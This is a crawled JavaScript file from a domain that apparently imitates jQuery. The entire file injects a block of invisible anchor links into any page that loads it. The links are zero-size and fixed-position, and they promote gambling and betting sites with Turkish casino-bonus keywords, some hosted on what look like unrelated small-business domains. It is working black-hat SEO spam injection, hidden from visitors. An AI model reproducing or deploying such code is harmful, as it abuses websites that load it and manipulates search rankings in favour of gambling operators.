

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/584.js
body_size: 402
content:
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
